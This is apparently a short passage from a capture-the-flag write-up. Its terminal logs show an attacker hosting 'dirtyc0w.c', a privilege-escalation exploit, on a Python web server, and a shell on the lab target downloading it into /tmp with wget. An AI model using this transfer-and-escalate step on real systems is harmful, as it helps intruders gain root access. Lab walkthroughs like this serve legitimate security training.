 ❯ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.3 - - [09/Jul/2022 01:02:02] "GET /dirtyc0w.c HTTP/1.0" 200 -
10.10.10.3 - - [09/Jul/2022 01:04:29] "GET /dirtyc0w.c HTTP/1.0" 200 -
10.10.10.3 - - [09/Jul/2022 01:04:43] "GET /dirtyc0w.c HTTP/1.0" 200 -
daemon@lame:/tmp$ wget http://10.10.14.4/dirtyc0w.c
wget http://10.10.14.4/dirtyc0w.c
--02:05:09--  http://10.10.14.4/dirtyc0w.c
           => `dirtyc0w.c'
Connecting to 10.10.14.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,817 (4.7K) [text/x-csrc]
100%[====================================>] 4,817         --.--K/s
02:05:10 (3.64 MB/s) - `dirtyc0w.c' saved [4817/4817]